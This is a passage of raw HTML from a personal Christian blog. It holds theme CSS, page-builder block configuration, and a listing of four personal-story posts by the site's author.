				
					font-family:Lato !important;font-size:10px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_90 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_90 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_90 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_90 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_90 .td-read-more{
					display: none;
				}.tdi_90 .td-author-date{
					display: inline;
				}.tdi_90 .td-post-author-name{
					display: inline-block;
				}.tdi_90 .td-post-date,
				.tdi_90 .td-post-author-name span{
					display: inline-block;
				}.tdi_90 .entry-review-stars{
					display: inline-block;
				}.tdi_90 .td-icon-star,
                .tdi_90 .td-icon-star-empty,
                .tdi_90 .td-icon-star-half{
					font-size: 15px;
				}.tdi_90 .td-module-comments{
					display: none;
				}.tdi_90 .td_module_wrap:nth-child(2n+1){
					clear: both;
				}.tdi_90 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_90 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_90 .td_module_wrap:hover .td-module-title a{
					color: #829875 !important;
				}.tdi_90 .td-module-meta-info,
				.tdi_90 .td-next-prev-wrap{
					text-align: left;
				}.tdi_90 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					left: 0;
					right: auto;
					transform: translateX(0);
                    -webkit-transform: translateX(0);
				}.tdi_90 .td-ajax-next-page{
                    margin-right: auto;
                    margin-left: 0;
                }.tdi_90 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }.tdi_90 .entry-title{
					margin: 6px 0;
				
					font-family:Crimson Pro !important;font-size:30px !important;line-height:0.9 !important;font-weight:300 !important;
				}.tdi_90 .td-editor-date,
				.tdi_90 .td-editor-date .td-post-author-name a,
				.tdi_90 .td-editor-date .entry-date,
				.tdi_90 .td-module-comments a{
					font-family:Crimson Pro !important;font-size:14px !important;font-weight:300 !important;
				}html:not([class*='ie']) .tdi_90 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_90 .td_module_wrap{
					padding-left: 40px;
					padding-right: 40px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_90 .td_block_inner{
					margin-left: -40px;
					margin-right: -40px;
				}.tdi_90 .td-module-container:before{
					bottom: -18px;
				}.tdi_90 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_90 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_90 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_90 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_90 .entry-title{
					font-family:Crimson Pro !important;font-size:22px !important;line-height:0.9 !important;font-weight:300 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_90 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_90 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    }.ie10 .tdi_90 .td-image-container,
				.ie11 .tdi_90 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_90 .td-module-meta-info{
					padding: 0 10px 0 0;
				}.tdi_90 .td_module_wrap{
					padding-left: 30px;
					padding-right: 30px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_90 .td_block_inner{
					margin-left: -30px;
					margin-right: -30px;
				}.tdi_90 .td-module-container:before{
					bottom: -18px;
				}.tdi_90 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_90 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_90 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_90 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_90 .entry-title{
					font-family:Crimson Pro !important;font-size:19px !important;line-height:0.9 !important;font-weight:300 !important;
				}.tdi_90 .td-post-category{
					font-family:Lato !important;font-size:9px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_90 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_90 .td-image-container{
				 	flex: 0 0 38%;
				 	width: 38%;
			    }.ie10 .tdi_90 .td-image-container,
				.ie11 .tdi_90 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_90 .td-module-meta-info{
					padding: 0 10px 0 0;
				}.tdi_90 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_90 .td-module-container:before{
					bottom: -10px;
				}.tdi_90 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_90 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_90 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_90 .entry-title{
					font-family:Crimson Pro !important;font-size:20px !important;line-height:1 !important;font-weight:400 !important;
				}
}
</style><script>var block_tdi_90 = new tdBlock();
block_tdi_90.id = "tdi_90";
block_tdi_90.atts = '{"tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","image_height":"eyJhbGwiOiI2MCIsInBvcnRyYWl0IjoiMTAwIiwicGhvbmUiOiIxMDAifQ==","image_size":"","f_title_font_family":"789","f_title_font_size":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIyIiwicG9ydHJhaXQiOiIxOSIsInBob25lIjoiMjAifQ==","f_title_font_weight":"eyJhbGwiOiIzMDAiLCJwaG9uZSI6IjQwMCJ9","f_cat_font_family":"325","f_cat_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","f_cat_font_transform":"uppercase","f_cat_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"400","cat_bg":"rgba(0,0,0,0)","cat_txt":"#000000","modules_category_padding":"3px 0","modules_cat_border":"0 0 1px 0","cat_border":"#000000","modules_category":"above","meta_info_horiz":"content-horiz-left","f_ex_font_family":"","f_ex_font_weight":"","f_meta_font_family":"789","f_meta_font_transform":"","f_meta_font_weight":"300","show_com":"none","show_btn":"none","title_txt_hover":"#829875","f_title_font_line_height":"eyJhbGwiOiIwLjkiLCJwaG9uZSI6IjEifQ==","f_meta_font_size":"14","art_title":"6px 0","show_excerpt":"none","image_floated":"float_right","image_width":"eyJhbGwiOiI1MCIsInBvcnRyYWl0IjoiMzAiLCJwaG9uZSI6IjM4In0=","meta_info_align":"center","meta_padding":"eyJhbGwiOiIwIDIwcHggMCAwIiwicG9ydHJhaXQiOiIwIDEwcHggMCAwIiwicGhvbmUiOiIwIDEwcHggMCAwIn0=","category_id":"14","modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIxMDAiLCJsYW5kc2NhcGUiOiI4MCIsInBvcnRyYWl0IjoiNjAifQ==","limit":"4","all_modules_space":"eyJhbGwiOiIzNiIsInBob25lIjoiMjAifQ==","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","locked_only":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_bg_hover":"","cat_txt_hover":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_90","tdc_css_class":"tdi_90","tdc_css_class_style":"tdi_90_rand_style"}';
block_tdi_90.td_column_number = "3";
block_tdi_90.block_type = "td_flex_block_1";
block_tdi_90.post_count = "4";
block_tdi_90.found_posts = "13";
block_tdi_90.header_color = "";
block_tdi_90.ajax_pagination_infinite_stop = "";
block_tdi_90.max_num_pages = "4";
tdBlocksArray.push(block_tdi_90);
</script><div class="td-block-title-wrap"></div><div id=tdi_90 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="/how-i-plan-on-making-this-year-my-year/" rel="bookmark" class="td-image-wrap " title="How I Plan On Making This Year &#8216;My Year&#8221;" ><span class="entry-thumb td-thumb-css " style="background-image: url('/wp-content/uploads/2025/02/2-696x696.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="/category/personal-stories/" class="td-post-category">Personal Stories</a>
                    <h3 class="entry-title td-module-title"><a href="/how-i-plan-on-making-this-year-my-year/" rel="bookmark" title="How I Plan On Making This Year &#8216;My Year&#8221;">How I Plan On Making This Year &#8216;My Year&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="/author/adminmerhephzibah/">Mercy-Hephzibah</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-07T20:40:18+00:00" >February 7, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="/if-i-had-all-the-money-in-the-world-this-is-what-i-would-do-with-my-life/" rel="bookmark" class="td-image-wrap " title="If I Had All The Money In The World, This Is What I Would Do With My Life." ><span class="entry-thumb td-thumb-css " style="background-image: url('/wp-content/uploads/2022/11/all-the-money-696x464.webp')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="/category/personal-stories/" class="td-post-category">Personal Stories</a>
                    <h3 class="entry-title td-module-title"><a href="/if-i-had-all-the-money-in-the-world-this-is-what-i-would-do-with-my-life/" rel="bookmark" title="If I Had All The Money In The World, This Is What I Would Do With My Life.">If I Had All The Money In The World, This Is What I Would Do With My Life.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="/author/adminmerhephzibah/">Mercy-Hephzibah</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-06T06:04:34+00:00" >November 6, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="/jacobs-marriage/" rel="bookmark" class="td-image-wrap " title="What? All My Life, I Misread This Popular Bible Story?" ><span class="entry-thumb td-thumb-css " style="background-image: url('/wp-content/uploads/2022/01/Jacob-Wedding.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="/category/personal-stories/" class="td-post-category">Personal Stories</a>
                    <h3 class="entry-title td-module-title"><a href="/jacobs-marriage/" rel="bookmark" title="What? All My Life, I Misread This Popular Bible Story?">What? All My Life, I Misread This Popular Bible Story?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="/author/adminmerhephzibah/">Mercy-Hephzibah</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-19T21:13:00+00:00" >January 19, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="/how-my-misunderstanding-of-non-stick-pan-almost-cost-me-my-salvation/" rel="bookmark" class="td-image-wrap " title="How My Misunderstanding of &#8220;Non-stick&#8221; Pan Almost Cost Me My Salvation." ><span class="entry-thumb td-thumb-css " style="background-image: url('/wp-content/uploads/2022/01/20220104_130512_0000-696x494.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="/category/personal-stories/" class="td-post-category">Personal Stories</a>
                    <h3 class="entry-title td-module-title"><a href="/how-my-misunderstanding-of-non-stick-pan-almost-cost-me-my-salvation/" rel="bookmark" title="How My Misunderstanding of &#8220;Non-stick&#8221; Pan Almost Cost Me My Salvation.">How My Misunderstanding of &#8220;Non-stick&#8221; Pan Almost Cost Me My Salvation.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="/author/adminmerhephzibah/">Mercy-Hephzibah</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-05T08:02:59+00:00" >January 5, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_91" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_92  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_92,
                .tdi_92 .tdc-columns{
                    min-height: 0;
                }.tdi_92,
				.tdi_92 .tdc-columns{
				    display: block;
				}.tdi_92 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_92{
padding-top:80px !important;
padding-bottom:80px !important;
}

.tdi_92 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_92{
padding-top:40px !important;
padding-bottom:50px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_92{
padding-top:20px !important;
padding-bottom:40px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_92{
padding-top:20px !important;
padding-bottom:40px !important;
}
}

</style><div class="vc_column tdi_94  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_94{
                    vertical-align: baseline;
                }.tdi_94 > .wpb_wrapper,
				.tdi_94 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_94 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_94 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_94 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_95 td-pb-border-top td_block_template_6 td_flex_block"  data-td-block-uid="tdi_95" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_95{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_95 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_95 .entry-thumb{
					background-position: center 50%;
				}.tdi_95 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.tdi_95 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_95 .td-module-meta-info,
				.ie11 .tdi_95 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_95 .td-module-meta-info{
					padding: 10px;
				
					border-color: #eaeaea;
				}.tdi_95 .td_module_wrap{
					width: 25%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_95 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_95 .td-module-container:before{
					bottom: -15px;
				
					border-color: #eaeaea;
				}.tdi_95 .td-post-vid-time{
					display: block;
				}.tdi_95 .td-post-category{
					margin: 0px;
				
					padding: 3px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #000000;
				
					border-width: 0 0 1px 0;
					border-style: solid;
					border-color: #aaa;
				
					border-color: #000000;
				
					font-family:Lato !important;font-size:10px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_95 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_95 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_95 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_95 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_95 .td-read-more{
					display: none;
				}.tdi_95 .td-author-date{
					display: inline;
				}.tdi_95 .td-post-author-name{
					display: none;
				}.tdi_95 .td-post-date,
				.tdi_95 .td-post-author-name span{
					display: none;
				}.tdi_95 .entry-review-stars{
					display: inline-block;
				}.tdi_95 .td-icon-star,
                .tdi_95 .td-icon-star-empty,
                .tdi_95 .td-icon-star-half{
					font-size: 15px;
				}.tdi_95 .td-module-comments{
					display: none;
				}.tdi_95 .td_module_wrap:nth-child(4n+1){
					clear: both;
				}.tdi_95 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_95 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_95 .td_module_wrap:hover .td-module-title a{
					color: #829875 !important;
				}.tdi_95 .td-module-meta-info,
				.tdi_95 .td-next-prev-wrap{
					text-align: center;
				}.tdi_95 .td-category-pos-above .td-post-category{
				    align-self: center !important;
				}.tdi_95 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					left: 50%;
					right: auto;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_95.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_95 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }.tdi_95 .entry-title{
					margin: 6px 0;
				
					font-family:Crimson Pro !important;font-size:19px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_95 .td-block-title a,
				.tdi_95 .td-block-title span{
					font-family:Lato !important;font-size:30px !important;letter-spacing:1px !important;
				}.tdi_95 .td-subcat-list a,
				.tdi_95 .td-subcat-dropdown span,
				.tdi_95 .td-subcat-dropdown a{
					font-family:Lato !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_95 .td-editor-date,
				.tdi_95 .td-editor-date .td-post-author-name a,
				.tdi_95 .td-editor-date .entry-date,
				.tdi_95 .td-module-comments a{
					font-family:Crimson Pro !important;font-size:14px !important;font-weight:300 !important;
				}html:not([class*='ie']) .tdi_95 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_95 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					clear: none !important;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_95 .td-module-container:before{
					bottom: -15px;
				}.tdi_95 .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_95 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_95 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_95 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_95 .td-block-title a,
				.tdi_95 .td-block-title span{
					font-family:Lato !important;font-size:24px !important;letter-spacing:1px !important;
				}.tdi_95 .entry-title{
					font-family:Crimson Pro !important;font-size:17px !important;line-height:1 !important;font-weight:400 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_95 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					clear: none !important;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_95 .td-module-container:before{
					bottom: -15px;
				}.tdi_95 .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_95 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_95 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_95 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_95 .td-block-title a,
				.tdi_95 .td-block-title span{
					font-family:Lato !important;font-size:21px !important;letter-spacing:1px !important;
				}.tdi_95 .entry-title{
					font-family:Crimson Pro !important;font-size:14px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_95 .td-post-category{
					font-family:Lato !important;font-size:9px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_95 .td-module-meta-info{
					padding: 6px 0;
				}.tdi_95 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					clear: none !important;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_95 .td-module-container:before{
					bottom: -10px;
				}.tdi_95 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_95 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_95 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_95 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_95 .td-block-title a,
				.tdi_95 .td-block-title span{
					font-family:Lato !important;font-size:24px !important;letter-spacing:1px !important;
				}.tdi_95 .entry-title{
					font-family:Crimson Pro !important;font-size:16px !important;line-height:1 !important;font-weight:400 !important;
				}
}
</style><script>var block_tdi_95 = new tdBlock();
block_tdi_95.id = "tdi_95";
block_tdi_95.atts = '{"modules_on_row":"eyJhbGwiOiIyNSUiLCJwaG9uZSI6IjUwJSJ9","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tYm90dG9tIjoiMjAiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0X21heF93aWR0aCI6MTAxOCwicG9ydHJhaXRfbWluX3dpZHRoIjo3Njh9","image_height":"70","image_size":"","category_id":"15","f_title_font_family":"789","f_title_font_size":"eyJhbGwiOiIxOSIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNCIsInBob25lIjoiMTYifQ==","f_title_font_weight":"400","f_cat_font_family":"325","f_cat_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","f_cat_font_transform":"uppercase","f_cat_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"400","cat_bg":"rgba(0,0,0,0)","cat_txt":"#000000","modules_category_padding":"3px 0","modules_cat_border":"0 0 1px 0","cat_border":"#000000","modules_category":"above","meta_info_horiz":"content-horiz-center","f_ex_font_family":"","f_ex_font_weight":"","f_meta_font_family":"789","f_meta_font_transform":"","f_meta_font_weight":"300","show_com":"none","show_btn":"none","title_txt_hover":"#829875","f_title_font_line_height":"1","f_meta_font_size":"14","art_title":"6px 0","show_excerpt":"none","meta_padding":"eyJhbGwiOiIxMHB4IiwicGhvbmUiOiI2cHggMCJ9","show_date":"none","all_modules_space":"eyJhbGwiOiIzMCIsInBob25lIjoiMjAifQ==","show_author":"none","custom_title":"BIBLE 